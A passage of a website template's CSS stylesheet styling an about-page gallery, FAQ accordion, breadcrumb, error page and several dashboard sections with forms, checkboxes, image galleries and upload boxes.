    }

        .about-inner-one .galler-section .exp-block .inner-box .exp-box .title {
            font-size: 52px;
            font-weight: 500;
            color: var(--theme-color-light);
            margin-bottom: 9px;
        }

        .about-inner-one .galler-section .exp-block .inner-box .exp-box .text {
            font-size: 30px;
            color: var(--theme-color-light);
            font-weight: 700;
            line-height: 45px;
        }

    .about-inner-one .galler-section .exp-block .inner-box .image-box .image {
        overflow: hidden;
        border-radius: 16px;
    }

    .about-inner-one .galler-section .exp-block .inner-box {
        display: flex;
        flex-direction: column;
        gap: 27px;
    }

@media (max-width: 768px) {
    .about-inner-one .galler-section .exp-block .inner-box {
        flex-direction: row;
        margin-bottom: 30px;
    }

        .about-inner-one .galler-section .exp-block .inner-box .exp-box,
        .about-inner-one .galler-section .exp-block .inner-box .image-box {
            flex-grow: 1;
        }

        .about-inner-one .galler-section .exp-block .inner-box .image-box,
        .about-inner-one .galler-section .image-block.style-center,
        .about-inner-one .galler-section .image-box.two,
        .about-inner-one .galler-section .box-double-
        .image-block {
            width: 100%;
        }

    .about-inner-one .galler-section .box-double-
    .image-box,
    .about-inner-one .galler-section .box-double-
    .image,
    .about-inner-one .galler-section .box-double-
    .image-block {
        height: 100%;
    }

    .about-inner-one .galler-section .image-block.style-center {
        margin-bottom: 30px;
    }
}

.about-inner-one .galler-section .image-block .image-box .image {
    border-radius: 16px;
}

.about-inner-one .galler-section .image-block .image-box.two .image {
    margin-bottom: 30px;
}

.about-inner-one .faqs-section {
    position: relative;
    padding: 120px 0 0;
}

    .about-inner-one .faqs-section .inner-container {
        max-width: 954px;
        margin: 0 auto;
    }

    .about-inner-one .faqs-section .accordion.block.active-block {
        background-color: #F9FBFC;
    }

    .about-inner-one .faqs-section .widget-accordion .block .acc-btn {
        font-size: 20px;
        font-family: var(--title-font);
        font-weight: 500;
        text-transform: capitalize;
        color: var(--theme-color-dark);
        border: 0;
    }

    .about-inner-one .faqs-section .widget-accordion .block .acc-content .content .text {
        font-size: 15px;
        line-height: 28px;
    }

    .about-inner-one .faqs-section .widget-accordion .block .acc-btn {
        background-color: unset;
    }

    .about-inner-one .faqs-section .widget-accordion .block.active-block .acc-btn {
        color: var(--theme-color-dark);
    }

.breadcrumb {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 12px;
}

    .breadcrumb li {
        font-size: 15px;
        margin-right: 21px;
        position: relative;
    }

        .breadcrumb li::before {
            content: "/";
            position: absolute;
            top: 0;
            right: -14px;
        }

        .breadcrumb li:last-child {
            margin-right: 0;
        }

            .breadcrumb li:last-child::before {
                display: none;
            }

        .breadcrumb li a {
            color: var(--theme-color1);
        }

/*** 

====================================================================
    error-section
====================================================================

***/
.error-section {
    padding: 120px 0;
    background-color: var(--theme-color-light);
    position: relative;
    border-radius: 80px;
}

    .error-section .right-box {
        text-align: center;
    }

        .error-section .right-box .content-box {
            position: relative;
            margin-top: -71px;
            z-index: 99;
        }

            .error-section .right-box .content-box h2 {
                font-size: 40px;
                font-weight: 700;
            }

            .error-section .right-box .content-box .text {
                font-size: 15px;
                line-height: 28px;
                max-width: 450px;
                margin: 0 auto 30px;
            }

            .error-section .right-box .content-box .error-btn {
                font-size: 15px;
                font-family: var(--title-font);
                font-weight: 500;
                color: var(--theme-color1);
                height: 54px;
                line-height: 54px;
                text-align: center;
                border-radius: 12px;
                border: 1px solid var(--theme-color1);
                display: inline-block;
                background: var(--theme-color-light);
                padding: 0 26px;
            }

                .error-section .right-box .content-box .error-btn svg {
                    position: relative;
                    margin-left: 9px;
                    top: -1px;
                }

/*** 

====================================================================
    dashboard section
====================================================================

***/
.dashboard-widget {
    position: relative;
}

    .dashboard-widget .nav-tabs {
        border-bottom: 1px solid #e1e1e1;
        margin: 0 15px 30px;
    }

        .dashboard-widget .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            background-color: unset;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
        }

            .dashboard-widget .nav-tabs .nav-link.active {
                border-bottom: 1px solid var(--theme-color1);
            }

    .dashboard-widget .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

    .dashboard-widget .side-bar {
        position: relative;
        width: 300px;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 300px;
        flex: 0 0 300px;
        padding: 0 30px;
    }

        .dashboard-widget .side-bar .nav-list li a {
            color: var(--theme-color-light);
            font-weight: 500;
            font-size: 15px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            border-radius: 16px;
            padding: 16px 91px 14px 19px;
        }

        .dashboard-widget .side-bar .nav-list li a {
            margin-right: 16px;
        }

            .dashboard-widget .side-bar .nav-list li a:hover {
                background: rgba(255, 255, 255, 0.1);
            }

    .dashboard-widget .content-column {
        width: 100%;
    }

        .dashboard-widget .content-column .inner-column {
            background-color: var(--theme-color-light);
            padding: 58px 60px 60px;
            margin-right: 30px;
            border-radius: 16px;
        }

            .dashboard-widget .content-column .inner-column .list-title {
                margin-bottom: 58px;
            }

                .dashboard-widget .content-column .inner-column .list-title .title {
                    font-size: 32px;
                    font-weight: 700;
                    color: #222;
                    margin-bottom: 0;
                    line-height: 46px;
                }

                .dashboard-widget .content-column .inner-column .list-title .text {
                    font-size: 15px;
                }

            .dashboard-widget .content-column .inner-column .form-box {
                border-radius: 16px;
                border: 1px solid var(--Border, #E1E1E1);
                background: var(--theme-color-light);
                padding: 21px 14px 30px;
                margin-bottom: 30px;
            }

                .dashboard-widget .content-column .inner-column .form-box form {
                    width: 100%;
                    margin: 0;
                }

                    .dashboard-widget .content-column .inner-column .form-box form .form-column {
                        padding-right: 10px;
                    }

                    .dashboard-widget .content-column .inner-column .form-box form .form_boxes.v2 {
                        padding-top: 14px;
                        margin-bottom: 30px;
                    }

                    .dashboard-widget .content-column .inner-column .form-box form .inner-box {
                        margin-bottom: 21px;
                    }

                    .dashboard-widget .content-column .inner-column .form-box form .form_boxes {
                        border-radius: 12px;
                        border: 1px solid rgb(225, 225, 225);
                        background: var(--color-white, #FFF);
                        padding: 7px 15px;
                        margin-bottom: 30px;
                    }

                        .dashboard-widget .content-column .inner-column .form-box form .form_boxes textarea {
                            width: 100%;
                            height: 150px;
                        }

                            .dashboard-widget .content-column .inner-column .form-box form .form_boxes textarea::-webkit-input-placeholder {
                                color: var(--theme-color-dark);
                            }

                            .dashboard-widget .content-column .inner-column .form-box form .form_boxes textarea::-moz-placeholder {
                                color: var(--theme-color-dark);
                            }

                            .dashboard-widget .content-column .inner-column .form-box form .form_boxes textarea:-ms-input-placeholder {
                                color: var(--theme-color-dark);
                            }

                            .dashboard-widget .content-column .inner-column .form-box form .form_boxes textarea::-ms-input-placeholder {
                                color: var(--theme-color-dark);
                            }

                            .dashboard-widget .content-column .inner-column .form-box form .form_boxes textarea::placeholder {
                                color: var(--theme-color-dark);
                            }

                        .dashboard-widget .content-column .inner-column .form-box form .form_boxes label {
                            display: block;
                            color: #818181;
                            font-size: 15px;
                            font-weight: 400;
                        }

                        .dashboard-widget .content-column .inner-column .form-box form .form_boxes .drop-menu {
                            height: unset;
                        }

                            .dashboard-widget .content-column .inner-column .form-box form .form_boxes .drop-menu .select {
                                padding: 0;
                                line-height: unset;
                                text-transform: lowercase;
                            }

                                .dashboard-widget .content-column .inner-column .form-box form .form_boxes .drop-menu .select i {
                                    right: 0;
                                    top: -13px;
                                }

                            .dashboard-widget .content-column .inner-column .form-box form .form_boxes .drop-menu .dropdown {
                                padding: 5px 15px;
                                margin-top: 10px;
                                border-radius: 12px;
                                left: -15px;
                                width: calc(100% + 30px);
                                -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                                box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                            }

                    .dashboard-widget .content-column .inner-column .form-box form .text {
                        margin-top: 12px;
                    }

                    .dashboard-widget .content-column .inner-column .form-box form .form-submit {
                        text-align: right;
                    }

                        .dashboard-widget .content-column .inner-column .form-box form .form-submit .theme-btn {
                            color: var(--theme-color-light);
                            border-radius: 12px;
                            border: 1px solid var(--theme-color1);
                            background: var(--theme-color1);
                            font-size: 15px;
                            font-weight: 500;
                            padding: 0 26px;
                            height: 54px;
                            line-height: 54px;
                            display: inline-block;
                        }

                            .dashboard-widget .content-column .inner-column .form-box form .form-submit .theme-btn svg {
                                position: relative;
                                top: -1px;
                                margin-left: 9px;
                            }

            .dashboard-widget .content-column .inner-column .cheak-box-sec {
                border-radius: 16px;
                border: 1px solid var(--Border, #E1E1E1);
                background: var(--theme-color-light);
                padding: 21px 29px 30px;
                margin-bottom: 30px;
            }

                .dashboard-widget .content-column .inner-column .cheak-box-sec .nav-tabs.v2 {
                    margin: 0 0 30px;
                }

                .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                }

                    .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box {
                        margin-right: 57px;
                        /* Hide the browser's default checkbox */
                        /* Create a custom checkbox */
                        /* When the checkbox is checked, add a blue background */
                        /* Create the checkmark/indicator (hidden when not checked) */
                        /* Show the checkmark when checked */
                        /* Style the checkmark/indicator */
                    }

                        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box:last-child {
                            margin-right: 0;
                        }

                        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .contain {
                            display: block;
                            position: relative;
                            padding-left: 30px;
                            margin-bottom: 8px;
                            cursor: pointer;
                            font-size: 15px;
                            color: var(--theme-color-dark);
                            -webkit-user-select: none;
                            -moz-user-select: none;
                            -ms-user-select: none;
                            user-select: none;
                        }

                            .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .contain input {
                                position: absolute;
                                opacity: 0;
                                cursor: pointer;
                                height: 0;
                                width: 0;
                            }

                        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .checkmark {
                            position: absolute;
                            top: 4px;
                            left: 0;
                            height: 20px;
                            width: 20px;
                            border: 1px solid rgb(225, 225, 225);
                            border-radius: 5px;
                        }

                        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .contain input:checked ~ .checkmark {
                            background-color: var(--theme-color-dark);
                        }

                        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .checkmark:after {
                            content: "";
                            position: absolute;
                            display: none;
                        }

                        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .contain input:checked ~ .checkmark:after {
                            display: block;
                        }

                        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .contain .checkmark:after {
                            left: 6px;
                            top: 3px;
                            width: 7px;
                            height: 10px;
                            border: solid white;
                            border-width: 0 3px 3px 0;
                            -webkit-transform: rotate(45deg);
                            transform: rotate(45deg);
                        }

                .dashboard-widget .content-column .inner-column .cheak-box-sec .btn-box {
                    text-align: right;
                    margin-top: 17px;
                }

                    .dashboard-widget .content-column .inner-column .cheak-box-sec .btn-box .form-btn {
                        color: var(--theme-color-light);
                        border-radius: 12px;
                        border: 1px solid var(--theme-color1);
                        background: var(--theme-color1);
                        font-size: 15px;
                        font-weight: 500;
                        padding: 0 26px;
                        height: 54px;
                        line-height: 54px;
                        display: inline-block;
                    }

                        .dashboard-widget .content-column .inner-column .cheak-box-sec .btn-box .form-btn svg {
                            position: relative;
                            top: -1px;
                            margin-left: 9px;
                        }

            .dashboard-widget .content-column .inner-column .gallery-sec {
                border-radius: 16px;
                border: 1px solid var(--Border, #E1E1E1);
                background: var(--theme-color-light);
                padding: 21px 29px 30px;
                margin-bottom: 30px;
            }

                .dashboard-widget .content-column .inner-column .gallery-sec .title {
                    font-weight: 500;
                    margin-bottom: 13px;
                }

                .dashboard-widget .content-column .inner-column .gallery-sec .nav-tabs.v2 {
                    margin: 0 0 30px;
                }

                .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three {
                    border-bottom: 1px solid #E1E1E1;
                    padding-bottom: 21px;
                }

                    .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .text {
                        font-size: 15px;
                        color: var(--theme-color-dark);
                        margin-top: 24px;
                    }

                    .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                    }

                        .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box {
                            position: relative;
                            display: inline-block;
                            margin-right: 30px;
                        }

                            .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box:hover .content-box {
                                opacity: 1;
                                visibility: visible;
                            }

                            .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box {
                                position: absolute;
                                top: 50%;
                                left: 50%;
                                -webkit-transform: translate(-50%, -50%);
                                transform: translate(-50%, -50%);
                                opacity: 0;
                                visibility: hidden;
                                -webkit-transition: all 300ms ease;
                                transition: all 300ms ease;
                            }

                                .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon {
                                    display: -webkit-box;
                                    display: -ms-flexbox;
                                    display: flex;
                                    -webkit-box-align: center;
                                    -ms-flex-align: center;
                                    align-items: center;
                                }

                                    .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon li {
                                        margin-right: 12px;
                                    }

                                        .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon li:last-child {
                                            margin-right: 0;
                                        }

                                        .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon li a {
                                            border-radius: 16px;
                                            border: 1px solid var(--theme-color-light);
                                            background: var(--theme-color-light);
                                            width: 40px;
                                            height: 40px;
                                            line-height: 40px;
                                            text-align: center;
                                            display: inline-block;
                                        }

                        .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box {
                            position: relative;
                            border-radius: 8px;
                            border: 1px dashed var(--color-secondary, var(--theme-color1));
                            background: var(--bg-3, #E9F2FF);
                            width: 190px;
                            height: 167px;
                            text-align: center;
                        }

                            .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box .content-box {
                                position: absolute;
                                top: 50%;
                                left: 50%;
                                -webkit-transform: translate(-50%, -50%);
                                transform: translate(-50%, -50%);
                            }

                                .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box .content-box span {
                                    display: block;
                                    font-size: 15px;
                                    color: var(--theme-color-dark);
                                    font-weight: 500;
                                    margin-top: 10px;
                                }

                .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec {
                    margin-top: 23px;
                    border-bottom: 1px solid #E1E1E1;
                    padding-bottom: 21px;
                }

                    .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .text {
                        font-size: 15px;
                        color: var(--theme-color-dark);
                        margin-top: 24px;
                    }

                    .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                    }

                        .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box {
                            border-radius: 12px;
                            background: var(--bg-1, #F9FBFC);
                            text-align: center;
                            display: inline-block;
                            padding: 40px 54px 48px;
                            margin-right: 30px;
                        }

                            .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box span {
                                font-size: 15px;
                                font-weight: 500;
                                color: var(--theme-color-dark);
                                margin-bottom: 11px;
                                display: inline-block;
                            }

                            .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon {
                                display: -webkit-box;
                                display: -ms-flexbox;
                                display: flex;
                                -webkit-box-align: center;
                                -ms-flex-align: center;
                                align-items: center;
                                -webkit-box-pack: center;
                                -ms-flex-pack: center;
                                justify-content: center;
                            }

                                .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon li {
                                    margin-right: 12px;
                                }

                                    .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon li:last-child {
                                        margin-right: 0;
                                    }

                                    .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon li a {
                                        border-radius: 16px;
                                        border: 1px solid var(--theme-color-light);
                                        background: var(--theme-color-light);
                                        width: 40px;
                                        height: 40px;
                                        line-height: 40px;
                                        text-align: center;
                                        display: inline-block;
                                    }

                        .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box {
                            position: relative;
                            border-radius: 8px;
                            border: 1px dashed var(--color-primary, #050B20);
                            background: var(--bg-1, #F9FBFC);
                            width: 190px;
                            height: 167px;
                            text-align: center;
                        }

                            .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box .content-box {
                                position: absolute;
                                top: 50%;
                                left: 50%;
                                -webkit-transform: translate(-50%, -50%);
                                transform: translate(-50%, -50%);
                            }

                                .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box .content-box span {
                                    display: block;
                                    font-size: 15px;
                                    color: var(--theme-color-dark);
                                    font-weight: 500;
                                    margin-top: 10px;
                                }

                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec {
                    margin-top: 23px;
                }

                    .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form {
                        width: 100%;
                        margin: 0;
                    }

                        .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form-column {
                            margin: 0 -14px;
                        }

                        .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes.v2 {
                            padding-top: 14px;
                            margin-bottom: 30px;
                        }

                        .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .inner-box {
                            margin-bottom: 21px;
                            margin-right: -25px;
                        }

                        .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes {
                            border-radius: 12px;
                            border: 1px solid rgb(225, 225, 225);
                            background: var(--color-white, #FFF);
                            padding: 7px 15px;
                            margin-bottom: 12px;
                        }

                            .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea {
                                width: 100%;
                                height: 150px;
                            }

                                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::-webkit-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::-moz-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea:-ms-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::-ms-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::placeholder {
                                    color: var(--theme-color-dark);
                                }

                            .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes label {
                                display: block;
                                color: #818181;
                                font-size: 15px;
                                font-weight: 400;
                            }

                            .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu {
                                height: unset;
                            }

                                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu .select {
                                    padding: 0;
                                    line-height: unset;
                                    text-transform: lowercase;
                                }

                                    .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu .select i {
                                        right: 0;
                                        top: -13px;
                                    }

                                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu .dropdown {
                                    padding: 5px 15px;
                                    margin-top: 10px;
                                    border-radius: 12px;
                                    left: -15px;
                                    width: calc(100% + 30px);
                                    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                                    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                                }

                        .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .text {
                            margin-top: 12px;
                        }

                        .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form-submit {
                            text-align: right;
                            padding: 0;
                        }

                            .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form-submit .theme-btn {
                                color: var(--theme-color-light);
                                border-radius: 12px;
                                border: 1px solid var(--theme-color1);
                                background: var(--theme-color1);
                                font-size: 15px;
                                font-weight: 500;
                                padding: 0 26px;
                                height: 54px;
                                line-height: 54px;
                                display: inline-block;
                            }

                                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form-submit .theme-btn svg {
                                    position: relative;
                                    top: -1px;
                                    margin-left: 9px;
                                }

            .dashboard-widget .content-column .inner-column .map-sec {
                border-radius: 16px;
                border: 1px solid var(--Border, #E1E1E1);
                background: var(--theme-color-light);
                padding: 21px 14px 30px;
                margin-bottom: 30px;
            }

                .dashboard-widget .content-column .inner-column .map-sec .map-box {
                    margin-bottom: 21px;
                }

                    .dashboard-widget .content-column .inner-column .map-sec .map-box iframe {
                        width: 100%;
                        height: 450px;
                        border-radius: 30px;
                    }

                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two {
                    margin-top: 23px;
                }

                    .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form {
                        width: 100%;
                        margin: 0;
                    }

                        .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form-column {
                            margin: 0 -14px;
                        }

                        .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes.v2 {
                            padding-top: 14px;
                            margin-bottom: 30px;
                        }

                        .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .inner-box {
                            margin-bottom: 21px;
                            margin-right: -25px;
                        }

                        .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes {
                            border-radius: 12px;
                            border: 1px solid rgb(225, 225, 225);
                            background: var(--color-white, #FFF);
                            padding: 7px 15px;
                            margin-bottom: 30px;
                        }

                            .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes textarea {
                                width: 100%;
                                height: 150px;
                            }

                                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes textarea::-webkit-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes textarea::-moz-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes textarea:-ms-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes textarea::-ms-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes textarea::placeholder {
                                    color: var(--theme-color-dark);
                                }

                            .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes label {
                                display: block;
                                color: #818181;
                                font-size: 15px;
                                font-weight: 400;
                            }

                            .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes .drop-menu {
                                height: unset;
                            }

                                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes .drop-menu .select {
                                    padding: 0;
                                    line-height: unset;
                                    text-transform: lowercase;
                                }

                                    .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes .drop-menu .select i {
                                        right: 0;
                                        top: -13px;
                                    }

                                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes .drop-menu .dropdown {
                                    padding: 5px 15px;
                                    margin-top: 10px;
                                    border-radius: 12px;
                                    left: -15px;
                                    width: calc(100% + 30px);
                                    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                                    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                                }

                        .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .text {
                            margin-top: 12px;
                        }

                        .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form-submit {
                            text-align: right;
                            padding: 0;
                        }

                            .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form-submit .theme-btn {
                                color: var(--theme-color-light);
                                border-radius: 12px;
                                border: 1px solid var(--theme-color1);
                                background: var(--theme-color1);
                                font-size: 15px;
                                font-weight: 500;
                                padding: 0 26px;
                                height: 54px;
                                line-height: 54px;
                                display: inline-block;
                            }

                                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form-submit .theme-btn svg {
                                    position: relative;
                                    top: -1px;
                                    margin-left: 9px;
                                }

/*** 

====================================================================
    dashboard section two
====================================================================

***/
.dashboard-widget-two .side-bar {
    position: relative;
    width: 300px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 300px;
    flex: 0 0 300px;
    padding: 0 30px;
}

    .dashboard-widget-two .side-bar .nav-list li a {
        color: var(--theme-color-light);
        font-weight: 500;
        font-size: 15px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        border-radius: 16px;
        padding: 16px 91px 14px 19px;
    }

    .dashboard-widget-two .side-bar .nav-list li a {
        margin-right: 16px;
    }

        .dashboard-widget-two .side-bar .nav-list li a:hover {
            background: rgba(255, 255, 255, 0.1);
        }

.dashboard-widget-two .right-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.dashboard-widget-two .right-box-two {
    border-radius: 16px;
    background: var(--theme-color-light);
    padding: 54px 60px 60px;
    margin-right: 30px;
}

    .dashboard-widget-two .right-box-two .title-box {
        margin-bottom: 58px;
    }

        .dashboard-widget-two .right-box-two .title-box .title {
            font-size: 32px;
            font-weight: 700;
            color: #222;
            margin-bottom: -4px;
        }

        .dashboard-widget-two .right-box-two .title-box span {
            font-size: 15px;
            color: #222;
            display: inline-block;
        }

    .dashboard-widget-two .right-box-two .cars-section-four {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        padding: 30px 30px 28px;
    }

.footer-style-one.v2 .footer-bottom {
    border-top: 0;
    max-width: 1603px;
    margin-left: auto;
    padding: 29px 90px 29px 60px;
}

/*** 

====================================================================
    dashboard section three
====================================================================

***/
.dashboard-widget-two .side-bar {
    position: relative;
    width: 300px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 300px;
    flex: 0 0 300px;
    padding: 0 30px;
}

    .dashboard-widget-two .side-bar .nav-list li a {
        color: var(--theme-color-light);
        font-weight: 500;
        font-size: 15px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        border-radius: 16px;
        padding: 16px 91px 14px 19px;
    }

    .dashboard-widget-two .side-bar .nav-list li a {
        margin-right: 16px;
    }

        .dashboard-widget-two .side-bar .nav-list li a:hover {
            background: rgba(255, 255, 255, 0.1);
        }

.dashboard-widget-two .content-column {
    width: 100%;
}

    .dashboard-widget-two .content-column .inner-column {
        background-color: var(--theme-color-light);
        padding: 58px 60px 60px;
        margin-right: 30px;
        border-radius: 16px;
    }

        .dashboard-widget-two .content-column .inner-column .list-title {
            margin-bottom: 58px;
        }

            .dashboard-widget-two .content-column .inner-column .list-title .title {
                font-size: 32px;
                font-weight: 700;
                color: #222;
                margin-bottom: 0;
                line-height: 46px;
            }

            .dashboard-widget-two .content-column .inner-column .list-title .text {
                font-size: 15px;
            }

        .dashboard-widget-two .content-column .inner-column .gallery-sec {
            border-radius: 16px;
            border: 1px solid var(--Border, #E1E1E1);
            background: var(--theme-color-light);
            padding: 21px 29px 30px;
            margin-bottom: 30px;
        }

            .dashboard-widget-two .content-column .inner-column .gallery-sec .title {
                font-weight: 500;
                margin-bottom: 13px;
            }

            .dashboard-widget-two .content-column .inner-column .gallery-sec .nav-tabs.v2 {
                margin: 0 0 30px;
            }

            .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three {
                border-bottom: 1px solid #E1E1E1;
                padding-bottom: 21px;
            }

                .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .text {
                    font-size: 15px;
                    color: var(--theme-color-dark);
                    margin-top: 24px;
                }

                .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box {
                        position: relative;
                        display: inline-block;
                        margin-right: 30px;
                    }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box:hover .content-box {
                            opacity: 1;
                            visibility: visible;
                        }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box {
                            position: absolute;
                            top: 50%;
                            left: 50%;
                            -webkit-transform: translate(-50%, -50%);
                            transform: translate(-50%, -50%);
                            opacity: 0;
                            visibility: hidden;
                            -webkit-transition: all 300ms ease;
                            transition: all 300ms ease;
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon {
                                display: -webkit-box;
                                display: -ms-flexbox;
                                display: flex;
                                -webkit-box-align: center;
                                -ms-flex-align: center;
                                align-items: center;
                            }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon li {
                                    margin-right: 12px;
                                }

                                    .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon li:last-child {
                                        margin-right: 0;
                                    }

